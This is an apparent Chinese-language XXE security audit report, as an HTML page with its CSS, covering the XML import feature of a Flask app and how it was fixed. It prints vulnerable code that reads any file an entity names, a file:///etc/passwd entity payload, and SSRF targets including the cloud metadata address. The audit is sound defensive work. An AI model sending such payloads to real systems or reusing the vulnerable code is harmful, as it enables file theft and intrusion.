

<file: xxe-audit/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="XXE 外部实体注入漏洞分析与防护实践报告 — 5 个漏洞分析与修复，涵盖文件读取、SSRF、DoS">
<meta property="og:title" content="XXE 外部实体注入漏洞分析与防护报告">
<meta property="og:description" content="XML导入功能安全审计 — 5个漏洞 + 正则替换解析器 + 54累计修复">
<title>XXE 外部实体注入漏洞分析与防护报告 | Flask 安全审计</title>
<link rel="stylesheet" href="css/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>📄</text></svg>">
</head>
<body>
<nav class="navbar">
  <a href="../" class="nav-brand"><span class="brand-icon">📄</span> XXE 审计</a>
  <button class="nav-toggle">☰</button>
  <ul class="nav-links">
    <li><a href="#overview">实验概述</a></li>
    <li><a href="#vulns">漏洞分析</a></li>
    <li><a href="#fix">防护方案</a></li>
    <li><a href="#summary">总结</a></li>
    <li><a href="../" style="border:1px solid rgba(255,255,255,0.3);">← 返回首页</a></li>
  </ul>
</nav>
<header class="hero">
  <div class="hero-particles"></div>
  <div class="hero-badge">XXE 外 部 实 体 注 入 分 析 报 告</div>
  <h1>XXE 外部实体注入<br>漏洞分析与防护报告</h1>
  <p class="hero-sub">Flask 用户管理系统 — XML 数据导入功能安全审计全记录</p>
  <div class="hero-divider"></div>
  <div class="hero-meta">
    <strong>实验环境：</strong>Kali Linux · Flask 3.1 · Python re<br>
    <strong>目标功能：</strong>XML 数据导入 POST /xml-import &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-17
  </div>
  <div class="hero-scroll">↓ 向下滚动</div>
</header>
<main class="container">
<section id="overview" class="section">
  <div class="section-header"><h2>一、实验概述</h2><p>Experiment Overview</p></div>
  <h3>1.1 什么是 XXE？</h3>
  <p><strong>XXE（XML External Entity Injection）</strong> 是一种针对 XML 解析器的攻击，攻击者通过在 XML 中定义恶意外部实体，利用解析器在处理实体时的行为，实现文件读取、SSRF、DoS 等攻击。</p>
  <div class="arch-box">
攻击者提交 XML → 定义 ENTITY SYSTEM "file:///etc/passwd" → 解析器遇到 &amp;xxe;
→ 查找 ENTITY 定义 → SYSTEM 路径 → 读取文件 → 内容替换 → 信息泄露！
  </div>
  <div class="summary-stats">
    <div class="stat-card stat-danger"><div class="stat-num">5</div><div class="stat-label">发现漏洞</div></div>
    <div class="stat-card"><div class="stat-num">5</div><div class="stat-label">已修复</div></div>
    <div class="stat-card stat-danger"><div class="stat-num">2严重</div><div class="stat-label">最高等级</div></div>
    <div class="stat-card"><div class="stat-num">54</div><div class="stat-label">累计修复</div></div>
  </div>
  <h3>1.2 攻击面总览</h3>
  <div class="arch-box">
攻击面                            发现    风险
───────────────────────────────────────────────
XXE 外部实体读取任意文件             1     🔴严重
XXE + SSRF 内网探测                1     🔴严重
XXE DoS 拒绝服务攻击               1     🟠高危
CSRF 缺失                          1     🔵中危
错误信息泄露                       1     🟢低危
───────────────────────────────────────────────
总计                                5  2严重+1高危+1中危+1低危
  </div>
</section>
<section id="vulns" class="section">
  <div class="section-header"><h2>二、漏洞分析与修复</h2><p>Vulnerability Analysis &amp; Remediation</p></div>
  <!-- V1 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">1</span><h3>XXE 外部实体读取任意文件</h3><span class="tag tag-critical">严重 · CVSS 9.0</span></div>
    <p><strong>CWE-611 · 正则提取 ENTITY 路径后 open() 读取任意文件</strong></p>
    <div class="code-block">
      <div class="code-header"><span class="code-lang">Python — 问题代码</span><button class="copy-btn">复制代码</button></div>
      <pre>entity_names = re.findall(r'&lt;!ENTITY\s+(\w+)\s+SYSTEM\s+"([^"]+)"', xml_data)
for name, path in entity_names:
    if path.startswith("file://"):
        path = path[7:]
    with open(path, "r") as f:           # 读取任意文件！
        content = f.read()
    xml_data = xml_data.replace(f"&{name};", content)</pre>
    </div>
    <p><strong>攻击复现：</strong>提交含 <code>&lt;!ENTITY xxe SYSTEM "file:///etc/passwd"&gt;</code> 的 XML，即可读取系统密码文件、app.py 源码、数据库文件等。</p>
  </div>
  <!-- V2 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">2</span><h3>XXE + SSRF 内网探测</h3><span class="tag tag-critical">严重</span></div>
    <p><strong>SYSTEM 指定 http:// URL 时可发起 SSRF</strong></p>
    <p>如果代码使用 <code>urllib.urlopen()</code> 或真正的 XML 解析器（如 lxml），则可通过 XXE 探测内网：<code>http://127.0.0.1:5000/</code>、<code>http://169.254.169.254/</code>（云元数据）等。</p>
  </div>
  <!-- V3 -->
  <div class="vuln-card sev-high">
    <div class="vuln-header"><span class="vuln-num">3</span><h3>XXE DoS 拒绝服务（Billion Laughs）</h3><span class="tag tag-high">高危</span></div>
    <p><strong>实体扩展呈指数增长，耗尽服务器内存/CPU</strong></p>
    <div class="info-box"><strong>Billion Laughs 攻击：</strong>lol="lol"(3字符) → lol2=&lol;×10(30字符) → ... → lol9=3亿字符！解析器试图展开3亿字符 → 内存耗尽 → DoS。</div>
  </div>
  <!-- V4 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">4</span><h3>CSRF 缺失</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CWE-352 · XML 导入接口无 CSRF Token 校验</strong></p>
    <p>CSRF + XXE = 跨站文件读取：攻击者构造恶意页面诱导管理员访问，浏览器自动提交恶意 XML。</p>
  </div>
  <!-- V5 -->
  <div class="vuln-card sev-low">
    <div class="vuln-header"><span class="vuln-num">5</span><h3>错误信息泄露</h3><span class="tag tag-low">低危</span></div>
    <p><strong>修复前：</strong><code>error = f"解析失败: {e}"</code> 暴露文件路径、文件存在性、权限信息。</p>
  </div>
</section>
<section id="fix" class="section">
  <div class="section-header"><h2>三、XXE 防护方案</h2><p>Security Hardening</p></div>
  <h3>3.1 最佳策略：根本不用 XML 解析器</h3>
  <div class="arch-box">
策略1：禁用 XML 解析器外部实体 ★★★★★
策略2：使用正则代替 XML 解析 ★★★★★（本方案）
  没有解析器 → 没有实体解析 → 没有 XXE
策略3：禁用 DOCTYPE ★★★★
策略4：过滤 ENTITY/SYSTEM 关键字 ★★★（黑名单易绕过）
  </div>
  <h3>3.2 修复后代码</h3>
  <div class="code-block">
    <div class="code-header"><span class="code-lang">Python — 修复后</span><button class="copy-btn">复制代码</button></div>
    <pre>@app.route("/xml-import", methods=["GET", "POST"])
@login_required
def xml_import():
    if request.method == "POST":
        if not validate_csrf(): abort(403)

        xml_data = request.form.get("xml_data", "")
        if xml_data.strip():
            # 第1关：检测并拒绝 XXE 攻击
            if re.search(r'&lt;!DOCTYPE.*\[', xml_data, re.IGNORECASE | re.DOTALL):
                error = "不支持包含 DOCTYPE 声明的 XML，禁止外部实体加载"
                return render_template("xml_import.html", error=error)

            # 第2关：正则直接提取 user 节点（不经过 XML 解析器）
            users = re.findall(
                r'<user>\s*<name>([^<]+)</name>\s*<email>([^<]+)</email>\s*</user>',
                xml_data
            )
            result = json.dumps([{"name":n,"email":e} for n,e in users],
                                indent=2, ensure_ascii=False)

    return render_template("xml_import.html", result=result, error=error,
                           csrf_token=generate_csrf_token())</pre>
  </div>
  <h3>3.3 修复原理</h3>
  <div class="arch-box">
修复前：XML → 提取 ENTITY → open() 读文件 → 替换实体 → 信息泄露 ❌
修复后：XML → 检测 DOCTYPE → 拒绝（"不支持"）→ 正则直接提取 ✅
  没有任何 XML 解析逻辑！没有实体解析、没有文件读取！
  </div>
  <h3>3.4 修复前后对比</h3>
  <div class="table-wrapper">
    <table class="compare-table">
      <thead><tr><th>代码段</th><th>修复前</th><th>修复后</th></tr></thead>
      <tbody>
        <tr><td>CSRF 校验</td><td>无</td><td><code>validate_csrf()</code></td></tr>
        <tr><td>DOCTYPE 检测</td><td>无</td><td><code>re.search(r'&lt;!DOCTYPE.*\[', ...)</code></td></tr>
        <tr><td>ENTITY 处理</td><td>提取路径 + open() 读取</td><td><strong>删除</strong></td></tr>
        <tr><td>文件读取</td><td><code>with open(path)</code></td><td><strong>删除</strong></td></tr>
        <tr><td>错误信息</td><td><code>f"解析失败: {e}"</code></td><td>统一提示</td></tr>
      </tbody>
    </table>
  </div>
  <h3>3.5 验证结果</h3>
  <div class="arch-box">
1. 正常 XML 解析              ✅ 正确提取 name/email
2. XXE file:///etc/passwd    ✅ 拦截（"不支持 DOCTYPE"）
3. XXE file:///app.py         ✅ 拦截
4. 无 CSRF Token              ✅ HTTP 403
5. 错误信息泄露                ✅ 统一提示
  </div>
</section>
<section id="summary" class="section">
  <div class="section-header"><h2>四、总结与项目汇总</h2><p>Summary &amp; Project Overview</p></div>
  <h3>4.1 XXE 防御核心原则</h3>
  <div class="arch-box">
防御 XXE 的最佳策略不是"禁用外部实体"，
而是"根本不用 XML 解析器"。
没有解析器 → 没有实体解析 → 没有 XXE
  </div>
  <h3>4.2 全部轮次修复统计</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>轮次</th><th>新增功能</th><th>漏洞</th></tr></thead>
      <tbody>
        <tr><td>第1轮</td><td>基础登录</td><td>7</td></tr>
        <tr><td>第2轮</td><td>注册+搜索</td><td>2</td></tr>
        <tr><td>第3轮</td><td>头像上传</td><td>7</td></tr>
        <tr><td>第4轮</td><td>个人中心+充值</td><td>8</td></tr>
        <tr><td>第5轮</td><td>动态页面</td><td>5</td></tr>
        <tr><td>第6轮</td><td>修改密码</td><td>5</td></tr>
        <tr><td>第7轮</td><td>URL 抓取(SSRF)</td><td>7</td></tr>
        <tr><td>第8轮</td><td>Ping诊断(命令注入)</td><td>8</td></tr>
        <tr><td><strong>第9轮</strong></td><td><strong>XML导入(XXE)</strong></td><td><strong>5</strong></td></tr>
        <tr><td><strong>总计</strong></td><td><strong>9个功能</strong></td><td><strong>54</strong></td></tr>
      </tbody>
    </table>
  </div>
  <h3>4.3 9种漏洞类型覆盖</h3>
  <div class="arch-box">
SQL注入 4 · 文件包含 3 · 文件上传 3 · IDOR 2 · 业务逻辑 2
CSRF 6 · SSRF 4 · 命令注入 7 · XXE 5
───────────────────────────────────────
总计 36+ 漏洞 · 9 种类型 · 全部修复 ✅
  </div>
  <h3>4.4 项目 9 轮迭代总结</h3>
  <div class="arch-box">
第1轮 登录      密码安全        CSRF        7个漏洞
第2轮 注册+搜索 SQL注入        参数化      2个漏洞
第3轮 上传      文件上传       路径穿越    7个漏洞
第4轮 个人中心   IDOR越权      业务逻辑    8个漏洞
第5轮 动态页面  文件包含        LFI        5个漏洞
第6轮 修改密码  IDOR+CSRF                 5个漏洞
第7轮 URL抓取   SSRF                      7个漏洞
第8轮 Ping诊断  命令注入                   8个漏洞
第9轮 XML导入   XXE                       5个漏洞
────────────────────────────────────────────
总计：9个功能模块 → 54个漏洞 → 全部修复 ✅
  </div>
  <blockquote>
    <p><strong>"最好的安全措施，不是让攻击者难以攻击，而是让攻击面根本不存在。"</strong></p>
    <p>XXE 漏洞的存在，本质上是由于使用了功能过剩的 XML 解析器。对于只需要提取几个字段的场景，XML 解析器的实体解析、DTD 处理、命名空间支持等功能全部是多余的攻击面。本轮的修复方案——用正则提取替代 XML 解析器——体现了一个重要的安全设计理念：<strong>去掉不需要的功能，就是最好的安全加固。</strong></p>
  </blockquote>
</section>
<section class="section">
  <div class="section-header"><h2>参考资料</h2><p>References</p></div>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>#</th><th>资料</th><th>来源</th></tr></thead>
      <tbody>
        <tr><td>1</td><td>OWASP — XXE Processing</td><td><a href="https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing" target="_blank">owasp.org</a></td></tr>
        <tr><td>2</td><td>OWASP — XXE Prevention Cheat Sheet</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
        <tr><td>3</td><td>CWE-611: XXE</td><td><a href="https://cwe.mitre.org/data/definitions/611.html" target="_blank">cwe.mitre.org</a></td></tr>
        <tr><td>4</td><td>PortSwigger — XXE Injection</td><td><a href="https://portswigger.net/web-security/xxe" target="_blank">portswigger.net</a></td></tr>
      </tbody>
    </table>
  </div>
</section>
</main>
<footer class="footer">
  <div class="container">
    <p><strong>报告人：</strong>郭昭阳 &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-17</p>
    <p><strong>项目地址：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
    <p style="margin-top:.8rem;font-size:.72rem;color:rgba(100,200,255,.25);">📄 XXE 外部实体注入漏洞分析与防护报告 &copy; 2026</p>
  </div>
</footer>
<button class="back-to-top">↑</button>
<script src="js/main.js"></script>
</body>
</html>
</file>
<file: business-logic-audit/css/style.css>
:root {
  --primary:       #4a3a10;
  --primary-light: #6a5a20;
  --primary-dark:  #2a2008;
  --accent:        #c5221f;
  --accent-light:  #e07a7a;
  --gold:          #d4a017;
  --success:       #137333;
  --success-light: #e6f4ea;
  --warning:       #e37400;
  --warning-light: #fef7e0;
  --gray-50:       #f8f9fa;
  --gray-100:      #f1f3f5;
  --gray-200:      #e9ecef;
  --gray-300:      #d0d7de;
  --gray-500:      #6c757d;
  --gray-700:      #495057;
  --gray-900:      #1a1a2e;
  --font-serif:    "Noto Serif CJK SC","Noto Serif",Georgia,serif;
  --font-sans:     "Noto Sans CJK SC","Noto Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  --font-mono:     "Noto Sans Mono CJK SC","Fira Code","Consolas",monospace;
  --radius:        8px;
  --radius-lg:     12px;
  --shadow:        0 2px 12px rgba(0,0,0,0.08);
  --shadow-lg:     0 4px 24px rgba(0,0,0,0.12);
  --transition:    0.3s cubic-bezier(0.4,0,0.2,1);
}
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth;font-size:16px}
body{font-family:var(--font-serif);color:var(--gray-900);line-height:1.9;background:var(--gray-50);-webkit-font-smoothing:antialiased}

.navbar{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(42,32,8,0.97);backdrop-filter:blur(12px);padding:0 2rem;height:60px;display:flex;align-items:center;justify-content:space-between;box-shadow:0 1px 8px rgba(0,0,0,0.15);transition:transform var(--transition)}
.navbar.hidden{transform:translateY(-100%)}
.nav-brand{font-family:var(--font-sans);color:#fff;font-weight:700;font-size:1rem;display:flex;align-items:center;gap:10px;text-decoration:none}
.nav-brand .brand-icon{width:32px;height:32px;background:var(--gold);border-radius:6px;display:flex;align-items:center;justify-content:center}
.nav-links{display:flex;gap:8px;list-style:none}
.nav-links a{font-family:var(--font-sans);color:rgba(255,255,255,0.8);text-decoration:none;font-size:.82rem;padding:6px 14px;border-radius:20px;transition:all var(--transition)}
.nav-links a:hover{background:rgba(255,255,255,0.12);color:#fff}
.nav-toggle{display:none;background:none;border:none;color:#fff;font-size:1.5rem;cursor:pointer}

.hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background:linear-gradient(135deg,#1a1a0a 0%,#3a3a15 30%,#4a3a10 60%,#5a4a15 100%);color:#fff;padding:2rem;position:relative;overflow:hidden}
.hero-particles{position:absolute;inset:0;overflow:hidden;pointer-events:none}
.particle{position:absolute;width:4px;height:4px;background:rgba(255,230,150,0.12);border-radius:50%;animation:float 20s infinite}
@keyframes float{0%,100%{transform:translateY(0) rotate(0deg);opacity:0}10%{opacity:1}90%{opacity:1}100%{transform:translateY(-100vh) rotate(720deg);opacity:0}}
.hero-badge{display:inline-block;border:1.5px solid rgba(255,230,150,0.3);border-radius:30px;padding:6px 28px;font-family:var(--font-sans);font-size:.8rem;letter-spacing:4px;color:rgba(255,230,150,0.7);margin-bottom:2.5rem;z-index:1}
.hero h1{font-family:var(--font-sans);font-size:clamp(2rem,5vw,3.5rem);font-weight:800;letter-spacing:3px;z-index:1;margin-bottom:.8rem;line-height:1.2}
.hero-sub{font-size:clamp(.95rem,2vw,1.25rem);color:rgba(255,230,180,0.55);letter-spacing:1px;z-index:1;margin-bottom:2.5rem;font-family:var(--font-sans)}
.hero-divider{width:60px;height:2px;background:rgba(255,230,150,0.2);z-index:1;margin-bottom:2rem}
.hero-meta{font-family:var(--font-sans);font-size:.85rem;color:rgba(255,230,180,0.45);z-index:1;line-height:2.2}
.hero-meta strong{color:rgba(255,240,200,0.8)}
.hero-scroll{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);z-index:1;color:rgba(255,230,150,0.35);font-size:.75rem;font-family:var(--font-sans);animation:bounce 2s infinite}
@keyframes bounce{0%,100%{transform:translateX(-50%) translateY(0)}50%{transform:translateX(-50%) translateY(8px)}}

.container{max-width:1000px;margin:0 auto;padding:0 1.5rem}
.section{padding:3.5rem 0}
.section-header{text-align:center;margin-bottom:2.5rem}
.section-header h2{font-family:var(--font-sans);font-size:1.8rem;font-weight:700;color:var(--primary);margin-bottom:.3rem}
.section-header p{color:var(--gray-500);font-size:.9rem;font-family:var(--font-sans)}
h2{font-family:var(--font-sans);font-size:1.5rem;font-weight:700;color:var(--primary);margin:2.2rem 0 .8rem;padding-bottom:.4rem;border-bottom:2px solid var(--primary)}
h3{font-family:var(--font-sans);font-size:1.15rem;font-weight:700;color:var(--primary-light);margin:1.5rem 0 .6rem}
h4{font-family:var(--font-sans);font-size:1rem;font-weight:600;color:var(--gray-700);margin:1rem 0 .5rem}
p{margin-bottom:.7rem}

.code-block{position:relative;background:#1c1c10;border-radius:var(--radius);margin:.8rem 0;overflow:hidden}
.code-header{display:flex;justify-content:space-between;align-items:center;padding:6px 14px;background:rgba(255,255,255,0.06);font-family:var(--font-sans);font-size:.72rem;color:rgba(255,255,255,0.5)}
.code-lang{color:var(--gold);font-weight:600}
.copy-btn{background:none;border:1px solid rgba(255,255,255,0.15);color:rgba(255,255,255,0.5);padding:2px 10px;border-radius:4px;font-size:.68rem;cursor:pointer;font-family:var(--font-sans);transition:all var(--transition)}
.copy-btn:hover{background:rgba(255,255,255,0.1);color:#fff}
.code-block pre{padding:.8rem 1rem;font-family:var(--font-mono);font-size:.78rem;line-height:1.65;color:#e8e4d0;overflow-x:auto;margin:0;tab-size:4}
:not(pre)>code{font-family:var(--font-mono);font-size:.85em;background:var(--gray-200);padding:1px 5px;border-radius:4px;color:#8a5a00;word-break:break-all}

.table-wrapper{overflow-x:auto;margin:.8rem 0;border-radius:var(--radius);box-shadow:var(--shadow)}
table{width:100%;border-collapse:collapse;font-size:.87rem;font-family:var(--font-sans)}
thead{background:var(--primary);color:#fff}
th{font-weight:600;padding:8px 12px;text-align:center;white-space:nowrap}
td{padding:7px 12px;border-bottom:1px solid var(--gray-200);vertical-align:top}
tbody tr{transition:background var(--transition)}
tbody tr:hover{background:rgba(212,160,23,0.04)}
tbody tr:nth-child(even){background:#faf8f0}

.tag{display:inline-block;font-family:var(--font-sans);font-size:.68rem;font-weight:600;padding:2px 10px;border-radius:10px;letter-spacing:.3px}
.tag-critical{background:#fce8e6;color:var(--accent)}
.tag-high{background:var(--warning-light);color:var(--warning)}
.tag-medium{background:#e8f0fe;color:#1a73e8}
.tag-low{background:var(--success-light);color:var(--success)}

.vuln-card{background:#fff;border:1px solid var(--gray-200);border-radius:var(--radius-lg);padding:1.2rem 1.5rem;margin:1rem 0;box-shadow:var(--shadow);transition:all var(--transition);position:relative;overflow:hidden}
.vuln-card:hover{box-shadow:var(--shadow-lg);transform:translateY(-2px)}
.vuln-card::before{content:'';position:absolute;top:0;left:0;width:4px;height:100%}
.vuln-card.sev-critical::before{background:var(--accent)}
.vuln-card.sev-high::before{background:var(--warning)}
.vuln-card.sev-medium::before{background:#1a73e8}
.vuln-card.sev-low::before{background:var(--success)}
.vuln-card .vuln-header{display:flex;align-items:center;gap:10px;margin-bottom:.6rem;flex-wrap:wrap}
.vuln-num{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;background:var(--accent);color:#fff;border-radius:50%;font-family:var(--font-sans);font-size:.8rem;font-weight:700;flex-shrink:0}
.vuln-card.sev-high .vuln-num{background:var(--warning)}
.vuln-card.sev-medium .vuln-num{background:#1a73e8}
.vuln-card.sev-low .vuln-num{background:var(--success)}
.vuln-card h3{margin:0;font-size:1.05rem}

.info-box,.warning-box,.success-box{border-radius:var(--radius);padding:.8rem 1.2rem;margin:.8rem 0;font-size:.87rem;font-family:var(--font-sans);line-height:1.7}
.info-box{background:#f0f4e8;border-left:4px solid #6a8a30}
.warning-box{background:var(--warning-light);border-left:4px solid var(--warning)}
.success-box{background:var(--success-light);border-left:4px solid var(--success)}

.fix-compare{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin:.8rem 0}
.fix-box{border-radius:var(--radius);padding:.8rem 1rem;font-family:var(--font-sans);font-size:.82rem}
.fix-box .fix-label{font-weight:700;font-size:.72rem;letter-spacing:1px;display:block;margin-bottom:4px}
.fix-before{background:#fce8e6;border-left:3px solid var(--accent)}
.fix-before .fix-label{color:var(--accent)}
.fix-after{background:var(--success-light);border-left:3px solid var(--success)}
.fix-after .fix-label{color:var(--success)}

.arch-box{background:#1c1c10;color:#e8e4d0;border-radius:var(--radius);padding:.8rem 1.2rem;font-family:var(--font-mono);font-size:.76rem;line-height:1.55;margin:.8rem 0;overflow-x:auto}

.burp-panel{background:#1a1a2e;color:#e6e9ed;border-radius:var(--radius);padding:.8rem 1.2rem;margin:.8rem 0;font-family:var(--font-mono);font-size:.75rem;line-height:1.6;border-left:3px solid #1a73e8}
.burp-panel .hl{background:rgba(255,83,112,0.15);border-left:3px solid var(--accent);display:block;padding-left:6px}

.summary-stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(130px,1fr));gap:.8rem;margin:1.5rem 0}
.stat-card{background:#fff;border-radius:var(--radius);padding:1rem;text-align:center;box-shadow:var(--shadow);border:1px solid var(--gray-200)}
.stat-card .stat-num{font-family:var(--font-sans);font-size:1.8rem;font-weight:800;color:var(--primary);line-height:1.2}
.stat-card .stat-label{font-family:var(--font-sans);font-size:.72rem;color:var(--gray-500);letter-spacing:.5px}
.stat-card.stat-danger .stat-num{color:var(--accent)}
.stat-card.stat-warn .stat-num{color:var(--warning)}

.compare-table thead th:first-child{background:var(--accent)}
.compare-table thead th:last-child{background:var(--success)}
.compare-table thead th:nth-child(2){background:var(--primary)}

.back-to-top{position:fixed;bottom:2rem;right:2rem;width:44px;height:44px;border-radius:50%;background:var(--primary);color:#fff;border:none;cursor:pointer;font-size:1.2rem;box-shadow:var(--shadow-lg);opacity:0;transform:translateY(20px);transition:all var(--transition);z-index:999}
.back-to-top.visible{opacity:1;transform:translateY(0)}
.back-to-top:hover{background:var(--gold);transform:translateY(-3px)}

.footer{background:var(--primary-dark);color:rgba(255,230,180,0.5);padding:2.5rem 0;margin-top:2.5rem;font-family:var(--font-sans);font-size:.82rem;text-align:center;line-height:2}
.footer strong{color:rgba(255,240,200,0.8)}
.footer a{color:rgba(255,230,180,0.5)}

